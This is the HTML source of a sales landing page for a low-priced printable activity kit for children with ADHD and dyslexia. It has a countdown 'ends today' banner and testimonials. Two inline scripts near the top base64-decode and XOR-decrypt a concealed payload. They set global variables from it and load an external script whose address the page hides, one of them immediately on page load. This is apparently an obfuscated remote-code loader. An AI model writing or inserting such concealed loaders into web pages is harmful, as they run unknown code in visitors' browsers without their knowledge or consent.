@media(max-width:760px){.hero{padding-top:12px}.hero-reference-badge{margin-bottom:12px}.why-section{padding-top:34px;padding-bottom:35px}.why-section .why-showcase{margin-top:13px}.why-showcase>.why-kit-art{width:calc(100% + 38px)}.why-showcase>.why-panel{padding:calc(var(--kit-overlap) - 30px) 23px 27px;border-radius:26px}.why-overline{font-size:8px;margin-bottom:9px}.why-copy-title{font-size:27px;margin-bottom:16px}.why-showcase .why-copy p{font-size:14px!important;line-height:1.75!important}.why-showcase .why-copy p+p{margin-top:13px}.why-format-tags{gap:8px;margin-top:18px}.why-format-tags>span{font-size:10px;padding:6px 10px}.why-showcase .why-copy .method-teaser{margin-top:19px;padding-top:16px;font-size:12px!important}.method-teaser>.ic{top:20px;width:21px;height:21px}}

/* Method-led intro without the extra labels and chips. */
.why-showcase .why-copy-title{margin-bottom:20px}.why-showcase .why-copy .method-teaser{padding-top:18px;margin-top:20px;color:#c7d9ec!important;max-width:660px}.why-showcase .why-copy p{line-height:1.7!important}.why-showcase .why-copy .method-teaser strong{color:#9bd8ed!important}
@media(max-width:760px){.why-showcase .why-copy-title{margin-bottom:17px}.why-showcase .why-copy .method-teaser{font-size:13px!important;line-height:1.7!important;padding-top:17px;margin-top:19px}}

</style><style>
/* Loaded only by compacta.html. The validated page and shared files stay intact. */
section{padding:52px 0}.hero{padding-top:18px;padding-bottom:0}.hero-cta{padding-bottom:35px}.method{padding-bottom:42px}.why-section{padding-top:34px;padding-bottom:34px}.world-grid{gap:16px;margin-top:25px}.world-body{padding:16px}.world-body p{margin-top:7px}.world-levels{margin-top:10px;padding-top:8px}.world-route{margin-top:25px;margin-bottom:18px}
.aud,.obj,.bonuses{margin-top:25px}.aud .card{padding:20px}.aud .card h3{margin-top:12px}.aud .ic-box{width:40px;height:40px}.obj{gap:11px}.obj .card{padding:17px 20px}.obj q{font-size:16px}.obj p{margin-top:6px}.bonus-card{padding:20px}.bonus-card img{margin-bottom:13px}.bonus-card .bonus-val{margin-top:14px}.format-grid{margin-top:28px;gap:30px}.format-card{padding:19px 17px}.format-card h3{min-height:0;margin-bottom:14px}.format-card-top{margin-bottom:13px}.color-swatches,.ink-saving-pill{margin-bottom:14px}.format-included{margin-top:14px}.formats-note{padding-top:0}.section-cta{margin-top:24px}.proof-carousel{margin-top:22px}.proof-track{padding-bottom:18px}.checks{margin-top:22px;gap:9px}.stacked-carousel{margin-top:24px;padding-bottom:16px}.guar .seal{width:90px;height:90px}.final{padding:45px 0}
@media(max-width:760px){section{padding:34px 0}.hero{padding-top:12px;padding-bottom:0}.hero-cta{padding-bottom:24px}.why-section{padding-top:25px;padding-bottom:27px}.method{padding-bottom:30px}.world-grid{gap:11px;margin-top:21px}.world-body{padding:13px}.world-body p{font-size:12px;line-height:1.55}.world-body h3{font-size:16px}.world-route{margin-top:22px}.aud{gap:11px}.aud .card{padding:17px 17px 17px 70px;position:relative}.aud .ic-box{position:absolute;left:17px;top:19px;width:36px;height:36px}.aud .card h3{font-size:16px;margin:0 0 6px}.aud .card p{font-size:14px;line-height:1.6}.obj .card{padding:16px}.obj q{font-size:15px}.obj p{font-size:14px;line-height:1.6}.bonus-card{padding:18px}.bonus-card img{max-width:300px;max-height:230px;margin-left:auto;margin-right:auto}.bonus-card h3{font-size:18px}.bonus-card p{font-size:14px;line-height:1.6}.bonuses{gap:14px}.format-grid{margin-top:24px;gap:21px}.format-grid>div:first-child{max-width:340px}.format-benefits{gap:11px}.format-card{padding:16px 13px}.format-card h3{font-size:16px;min-height:40px}.format-card-top{margin-bottom:12px}.format-card ul{gap:9px}.format-card li{font-size:11px}.format-card .format-icon{width:33px;height:33px}.color-swatches,.ink-saving-pill{margin-bottom:12px}.formats-note{margin-top:0}.proof-slide img{max-height:520px}.proof-track{gap:12px}.gallery-hint{margin-top:12px}.section-cta{margin-top:22px}.guar .seal{width:82px;height:82px}.final{padding:34px 0}}

/* Restore the original audience-card presentation with concise, specific copy. */
.aud .card{padding:23px}.aud .ic-box{width:46px;height:46px}.aud .card h3{margin:15px 0 8px}.aud .card p{line-height:1.65}.obj .card{padding:20px 22px}.obj p{line-height:1.65}
@media(max-width:760px){.aud .card{padding:21px 19px}.aud .ic-box{position:static;width:44px;height:44px}.aud .card h3{font-size:18px;margin:14px 0 8px}.aud .card p{font-size:14px;line-height:1.65}.obj .card{padding:18px}.obj q{font-size:15px}.obj p{margin-top:8px;font-size:14px}}

/* Plan: bold black list text, green checks, blue gifts, navy price and gradient ribbon. */
.plan .desc{font-weight:400;color:var(--muted)}
.plan li,.plan li span,.plan .plan-bonus-list .gift>div>span{font-weight:700;color:#000}
.plan li:not(.gift)>svg{color:#12ad57}
.plan li.gift>svg,.plan .plan-bonus-list .bonus-gift{color:#2b5790}
.plan .bonus-heading{font-weight:700;color:#000}
.plan .tag{background:linear-gradient(105deg,#193956 0%,#376ca0 48%,#12b3aa 100%);color:#fff;border:1px solid #ffffff60;box-shadow:0 5px 15px #24487620;padding:8px 16px;font-weight:800;letter-spacing:.06em}
.plan .price .now{display:block;width:max-content;max-width:100%;margin:8px auto 10px;font-size:76px;line-height:1.08;letter-spacing:-.035em;background:linear-gradient(105deg,#10284a 0%,#294e78 45%,#7eafd0 100%);background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-fill-color:transparent}.plan .price .now sup{font-size:31px;vertical-align:top;margin-top:10px;color:inherit;-webkit-text-fill-color:inherit}.plan .price .now sup:last-child{font-size:33px!important}
@media(max-width:760px){.plan .tag{font-size:10px;padding:8px 13px}.plan .price .now{font-size:66px}.plan .price .now sup{font-size:27px;margin-top:9px}.plan .price .now sup:last-child{font-size:30px!important}}

</style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
<script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
<script type="text/javascript">
    afterFirstPaint(function(){(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yohs5mv039");});
</script>
<style>body{padding-bottom:0!important}</style>
</head><body>

<svg style="position:absolute">
  <symbol id="i-check" viewBox="0 0 24 24"><path d="M20 6 9 17l-5-5"/></symbol>
  <symbol id="i-x" viewBox="0 0 24 24"><path d="M18 6 6 18M6 6l12 12"/></symbol>
  <symbol id="i-shield" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><path d="m9 12 2 2 4-4"/></symbol>
  <symbol id="i-users" viewBox="0 0 24 24"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M22 21v-2a4 4 0 0 0-3-3.87M16 3.13a4 4 0 0 1 0 7.75"/></symbol>
  <symbol id="i-home" viewBox="0 0 24 24"><path d="m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><path d="M9 22V12h6v10"/></symbol>
  <symbol id="i-steth" viewBox="0 0 24 24"><path d="M4.8 2.3A.3.3 0 1 0 5 2H4a2 2 0 0 0-2 2v5a6 6 0 0 0 6 6 6 6 0 0 0 6-6V4a2 2 0 0 0-2-2h-1a.2.2 0 1 0 .3.3"/><path d="M8 15v1a6 6 0 0 0 6 6 6 6 0 0 0 6-6v-4"/><circle cx="20" cy="10" r="2"/></symbol>
  <symbol id="i-arrow" viewBox="0 0 24 24"><path d="M5 12h14M12 5l7 7-7 7"/></symbol>
  <symbol id="i-plus" viewBox="0 0 24 24"><path d="M12 5v14M5 12h14"/></symbol>
  <symbol id="i-gift" viewBox="0 0 24 24"><rect x="3" y="8" rx="1"/><path d="M12 8v13M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></symbol>
  <symbol id="i-zap" viewBox="0 0 24 24"><path d="M13 2 3 14h9l-1 8 10-12h-9l1-8z"/></symbol>
  <symbol id="i-point" viewBox="0 0 24 24"><path d="M14 4v6.3l4.7-1.2c1.4-.3 2.6.7 2.6 2.1v2.3c0 .5-.1 1-.4 1.4l-3.4 5.3A3 3 0 0 1 15 21.5H9.4c-.9 0-1.7-.4-2.3-1.1L3 15.6a1.8 1.8 0 0 1 2.5-2.5L8 15.3V4a3 3 0 0 1 6 0z"/></symbol>
  <symbol id="i-search" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.3-4.3"/></symbol>
  <symbol id="i-print" viewBox="0 0 24 24"><path d="M6 9V2h12v7"/><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"/><rect x="6" y="14"/></symbol>
  <symbol id="i-smile" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M8 14s1.5 2 4 2 4-2 4-2M9 9h.01M15 9h.01"/></symbol>
</svg>

<div class="topbar">LIMITED OFFER · ENDS TODAY <time id="offer-today" datetime="2026-10-17">10/17/2026</time></div>

<main>
<!-- HERO -->
<section class="hero">
  <div class="wrap">
    <figure class="hero-reference-badge"><img decoding="async" src="assets/optimized/reference-family-badge-513.webp" srcset="assets/optimized/reference-family-badge-480.webp 480w, assets/optimized/reference-family-badge-513.webp 513w" sizes="(max-width: 760px) 285px, 350px" width="513" height="125" alt="Reference collection badge: three profile photos, five gold stars and Loved by 2,500+ families"></figure><h1><span class="n">1000+</span> Cognitive Activities for Kids with <span class="hl">ADHD, Dyslexia &amp; Attention Difficulties</span></h1>

    <div class="hero-mock">
      <picture><source type="image/avif" srcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-perf-680-v2.avif 680w, assets/optimized/hero-cognitive-800.avif 800w, assets/optimized/hero-cognitive-1254.avif 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px"><img decoding="sync" fetchpriority="high" src="assets/optimized/hero-cognitive-1254.webp" srcset="assets/optimized/hero-cognitive-480.webp 480w, assets/optimized/hero-cognitive-perf-680.webp 680w, assets/optimized/hero-cognitive-800.webp 800w, assets/optimized/hero-cognitive-1254.webp 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px" alt="1000+ Cognitive Activities for Kids: printable pages, tablet and phone mockup" width="1254" height="1254"></picture>
    </div>

    <p class="hero-sub">Help your child practice attention, memory, language and reasoning - with 1000+ ready-to-use activities and video lessons, organized for ages 4–15.</p>

    <div class="hero-cta">
      <a href="#pricing" class="btn">Get my kit now <svg class="ic"><use href="#i-arrow"/></svg></a>
      <div class="safe"><svg class="ic"><use href="#i-shield"/></svg> One-time payment · Digital access · 7-day guarantee</div>
    </div>
  </div>
</section>


<!-- WHY -->
<section class="why-section">
  <div class="wrap">
    <h2>What makes <span class="grad">this kit different?</span></h2>
    <div class="why-grid why-showcase">
      <img fetchpriority="low" decoding="async" class="why-kit-art" loading="lazy" src="assets/optimized/kit-cognitive-960.webp" srcset="assets/optimized/kit-cognitive-480.webp 480w, assets/optimized/kit-cognitive-perf-736.webp 736w, assets/optimized/kit-cognitive-800.webp 800w, assets/optimized/kit-cognitive-960.webp 960w" sizes="(max-width: 760px) calc(100vw + 6px), 820px" alt="1000+ activity kit with visual worksheets and step-by-step activities" width="1254" height="1254">
      <div class="why-panel">
        <div class="why-copy">
          <h3 class="why-copy-title">1000+ activities.<br><span>One signature method.</span></h3>
          <p>A complete library of <strong>printable cognitive activities for kids ages 4–15</strong>, organized by age, skill and activity type - ready for home, school or therapy sessions.</p>
          <p>Pick a page and get started with <strong>visual instructions, answer keys and two print formats</strong>. Video guidance and bonuses are included.</p>
          <p class="method-teaser">Our difference is the <strong>6-World Focus Method</strong>: a purposeful pathway behind the pages, so you know what to choose and why. Discover it below.<svg class="ic"><use href="#i-arrow"/></svg></p>
        </div>
      </div>
    </div>
  </div>
</section>

<div class="method" id="method"><div class="center"><span class="eyebrow">OUR METHOD</span><h2>The 6-World <span class="grad">Focus Method</span></h2><p class="sub">Six playful worlds. One skill at a time. Choose a comfortable level and begin.</p></div><ol class="world-route" aria-label="Six worlds in the activity pathway"><li style="--world:#359C63"><span>1</span><small>Focus Forest</small></li><li style="--world:#4E87D4"><span>2</span><small>Memory Mountain</small></li><li style="--world:#ED655F"><span>3</span><small>Stop & Think Castle</small></li><li style="--world:#37A6A0"><span>4</span><small>Planner Port</small></li><li style="--world:#8A54BD"><span>5</span><small>Puzzle Galaxy</small></li><li style="--world:#E7AD2E"><span>6</span><small>Hero Arena</small></li></ol><div class="level-legend"><span><i class="level easy"></i>Easy</span><span><i class="level medium"></i>Medium</span><span><i class="level advanced"></i>Advanced</span></div><p class="level-note">3 levels per world · Follow your child’s pace</p><div class="world-grid"><article class="world-card" style="--world:#359C63"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-1-960.webp" srcset="assets/optimized/reference-world-1-perf-360.webp 360w, assets/optimized/reference-world-1-480.webp 480w, assets/optimized/reference-world-1-800.webp 800w, assets/optimized/reference-world-1-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Focus Forest: illustrative activity pages" width="1400" height="1050"><span class="world-number">1</span></div><div class="world-body"><h3>Focus Forest</h3><span class="skill-chip">Sustained attention</span><p>Find targets and notice differences.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#4E87D4"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-2-960.webp" srcset="assets/optimized/reference-world-2-perf-360.webp 360w, assets/optimized/reference-world-2-480.webp 480w, assets/optimized/reference-world-2-800.webp 800w, assets/optimized/reference-world-2-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Memory Mountain: illustrative activity pages" width="1400" height="1050"><span class="world-number">2</span></div><div class="world-body"><h3>Memory Mountain</h3><span class="skill-chip">Working memory</span><p>Remember pictures and short sequences.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#ED655F"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-3-960.webp" srcset="assets/optimized/reference-world-3-perf-360.webp 360w, assets/optimized/reference-world-3-480.webp 480w, assets/optimized/reference-world-3-800.webp 800w, assets/optimized/reference-world-3-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Stop & Think Castle: illustrative activity pages" width="1400" height="1050"><span class="world-number">3</span></div><div class="world-body"><h3>Stop & Think Castle</h3><span class="skill-chip">Pause & choose</span><p>Pause, follow a rule and choose.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#37A6A0"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-4-960.webp" srcset="assets/optimized/reference-world-4-perf-360.webp 360w, assets/optimized/reference-world-4-480.webp 480w, assets/optimized/reference-world-4-800.webp 800w, assets/optimized/reference-world-4-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Planner Port: illustrative activity pages" width="1400" height="1050"><span class="world-number">4</span></div><div class="world-body"><h3>Planner Port</h3><span class="skill-chip">Planning & sequences</span><p>Put routines and actions in order.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#8A54BD"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-5-960.webp" srcset="assets/optimized/reference-world-5-perf-360.webp 360w, assets/optimized/reference-world-5-480.webp 480w, assets/optimized/reference-world-5-800.webp 800w, assets/optimized/reference-world-5-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Puzzle Galaxy: illustrative activity pages" width="1400" height="1050"><span class="world-number">5</span></div><div class="world-body"><h3>Puzzle Galaxy</h3><span class="skill-chip">Flexible thinking</span><p>Try patterns and new solutions.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#E7AD2E"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-6-960.webp" srcset="assets/optimized/reference-world-6-perf-360.webp 360w, assets/optimized/reference-world-6-480.webp 480w, assets/optimized/reference-world-6-800.webp 800w, assets/optimized/reference-world-6-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Hero Arena: illustrative activity pages" width="1400" height="1050"><span class="world-number">6</span></div><div class="world-body"><h3>Hero Arena</h3><span class="skill-chip">Bringing skills together</span><p>Bring skills together in playful missions.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article></div><div class="center" style="margin-top:30px"><a class="btn" href="#pricing">START THE JOURNEY <svg class="ic"><use href="#i-arrow"/></svg></a></div></div>
<!-- INSIDE PAGES -->
<section style="background:var(--bg-2)">
  <div class="wrap">
    <div class="center"><span class="eyebrow"><i class="peek-dot"></i> SNEAK PEEK</span></div><h2>Take a look <span class="grad">inside the pages</span></h2>
    <p class="sub">Memory games, matching, patterns and logic. One clear activity per page.</p>
    <div class="carousel stacked-carousel" id="pages-carousel" aria-roledescription="carousel" aria-label="Activity page previews">
      <div class="track" tabindex="0" aria-label="Swipe to explore activity pages">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-1-960.webp" srcset="assets/optimized/reference-page-1-480.webp 480w, assets/optimized/reference-page-1-perf-600.webp 600w, assets/optimized/reference-page-1-800.webp 800w, assets/optimized/reference-page-1-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 1 from the reference collection" width="1055" height="1491">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-2-960.webp" srcset="assets/optimized/reference-page-2-480.webp 480w, assets/optimized/reference-page-2-perf-600.webp 600w, assets/optimized/reference-page-2-800.webp 800w, assets/optimized/reference-page-2-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 2 from the reference collection" width="1024" height="1536">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-3-960.webp" srcset="assets/optimized/reference-page-3-480.webp 480w, assets/optimized/reference-page-3-perf-600.webp 600w, assets/optimized/reference-page-3-800.webp 800w, assets/optimized/reference-page-3-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 3 from the reference collection" width="1024" height="1536">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-4-960.webp" srcset="assets/optimized/reference-page-4-480.webp 480w, assets/optimized/reference-page-4-perf-600-v2.webp 600w, assets/optimized/reference-page-4-800.webp 800w, assets/optimized/reference-page-4-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 4 from the reference collection" width="1024" height="1536">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-5-960.webp" srcset="assets/optimized/reference-page-5-480.webp 480w, assets/optimized/reference-page-5-perf-600.webp 600w, assets/optimized/reference-page-5-800.webp 800w, assets/optimized/reference-page-5-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 5 from the reference collection" width="1055" height="1491">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-6-960.webp" srcset="assets/optimized/reference-page-6-480.webp 480w, assets/optimized/reference-page-6-perf-600.webp 600w, assets/optimized/reference-page-6-800.webp 800w, assets/optimized/reference-page-6-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 6 from the reference collection" width="1055" height="1491">
      </div>
      <button class="nav prev" aria-label="Previous"><svg class="ic"><use href="#i-arrow"/></svg></button>
      <button class="nav next" aria-label="Next"><svg class="ic"><use href="#i-arrow"/></svg></button>
      <div class="dots"></div>
    </div>
    <div class="checks">
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>6 worlds, each with 3 difficulty levels</div>
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>Visual, step-by-step instructions</div>
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>Clear, manageable challenges</div>
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>Ready to print or use on any device</div>
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>Video guidance included</div>
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>Full-color + print-friendly B&amp;W versions</div>
    </div>
    <div class="center" style="margin-top:34px">
      <a href="#pricing" class="btn">Get instant access <svg class="ic"><use href="#i-arrow"/></svg></a>
    </div>
  </div>
</section>

<!-- AUDIENCE -->
<section>
  <div class="wrap">
    <h2>Who this kit <span class="grad">is for</span></h2>
    <div class="aud">
      <div class="card">
        <div class="ic-box"><svg class="ic"><use href="#i-home"/></svg></div>
        <h3>Parents &amp; caregivers</h3>
        <p>For parents who see their child lose focus, forget instructions or give up easily. Find an activity to share, with guidance on how to begin.</p>
      </div>
      <div class="card">
        <div class="ic-box teal"><svg class="ic"><use href="#i-users"/></svg></div>
        <h3>Teachers &amp; tutors</h3>
        <p>For teachers who need varied activities without planning from scratch. Choose by skill and difficulty, then follow each learner’s pace.</p>
      </div>
      <div class="card">
        <div class="ic-box green"><svg class="ic"><use href="#i-steth"/></svg></div>
        <h3>Learning support professionals</h3>
        <p>For professionals seeking attention, memory and thinking resources. Adapt suitable tasks to complement each child’s individual support.</p>
      </div>
    </div>
  </div>
</section>

<!-- OBJECTIONS -->
<section style="background:var(--bg-2)">
  <div class="narrow">
    <h2>"But is it <span class="grad">right for us?</span>"</h2>
    <div class="obj">
      <div class="card"><q>I'm not a teacher. I won't know how to help</q><p><svg class="ic"><use href="#i-point"/></svg>Clear instructions, answer keys and videos show you how. Pick a page, explain one step and follow your child’s pace.</p></div>
      <div class="card"><q>My child struggles with even simple tasks</q><p><svg class="ic"><use href="#i-point"/></svg>Start with a comfortable level, regardless of age. Choose a manageable challenge and offer support whenever needed.</p></div>
      <div class="card"><q>I already have some worksheets</q><p><svg class="ic"><use href="#i-point"/></svg>This is 1000+ activities in one organized library. You'll never run out or repeat the same five things again.</p></div>
      <div class="card"><q>It's probably expensive</q><p><svg class="ic"><use href="#i-point"/></svg>Just $10.99 gets you the full collection, video lessons and three bonuses. One payment. No subscription.</p></div>
    </div>
  </div>
</section>

<!-- COMMUNITY GALLERY --><section class="community-section"><div class="wrap"><div class="center"><span class="eyebrow">FAMILY &amp; CLASSROOM MOMENTS</span><h2>Messages from <span class="grad">parents &amp; teachers</span></h2><p class="sub reference-note">Messages from families and professionals using the reference activity collection.</p></div><div class="proof-carousel" id="proof-carousel" aria-label="Messages supplied from the reference offer"><div class="proof-track" tabindex="0" aria-label="Swipe through eight message screenshots"><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-1-921.webp" srcset="assets/optimized/supplied-proof-1-480.webp 480w, assets/optimized/supplied-proof-1-800.webp 800w, assets/optimized/supplied-proof-1-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 1 of 8 from the reference activity collection" width="921" height="994"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-2-921.webp" srcset="assets/optimized/supplied-proof-2-480.webp 480w, assets/optimized/supplied-proof-2-800.webp 800w, assets/optimized/supplied-proof-2-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 2 of 8 from the reference activity collection" width="921" height="988"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-3-921.webp" srcset="assets/optimized/supplied-proof-3-480.webp 479w, assets/optimized/supplied-proof-3-800.webp 800w, assets/optimized/supplied-proof-3-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 3 of 8 from the reference activity collection" width="921" height="342"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-4-921.webp" srcset="assets/optimized/supplied-proof-4-480.webp 480w, assets/optimized/supplied-proof-4-800.webp 800w, assets/optimized/supplied-proof-4-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 4 of 8 from the reference activity collection" width="921" height="1070"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-5-921.webp" srcset="assets/optimized/supplied-proof-5-480.webp 480w, assets/optimized/supplied-proof-5-800.webp 800w, assets/optimized/supplied-proof-5-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 5 of 8 from the reference activity collection" width="921" height="1106"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-6-881.webp" srcset="assets/optimized/supplied-proof-6-480.webp 480w, assets/optimized/supplied-proof-6-800.webp 800w, assets/optimized/supplied-proof-6-881.webp 881w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 6 of 8 from the reference activity collection" width="881" height="1355"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-7-921.webp" srcset="assets/optimized/supplied-proof-7-480.webp 480w, assets/optimized/supplied-proof-7-800.webp 800w, assets/optimized/supplied-proof-7-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 7 of 8 from the reference activity collection" width="921" height="1146"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-8-921.webp" srcset="assets/optimized/supplied-proof-8-480.webp 479w, assets/optimized/supplied-proof-8-800.webp 800w, assets/optimized/supplied-proof-8-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 8 of 8 from the reference activity collection" width="921" height="350"></figure></div><button class="proof-nav prev" aria-label="Previous message">‹</button><button class="proof-nav next" aria-label="Next message">›</button><div class="proof-dots" aria-label="Choose a message"></div></div><p class="gallery-hint">Swipe or use the arrows to explore the messages.</p><div class="center section-cta"><a class="btn" href="#pricing">GET MY COMPLETE KIT <svg class="ic"><use href="#i-arrow"/></svg></a><div class="safe">One-time payment · Both print formats included</div></div></div></section>
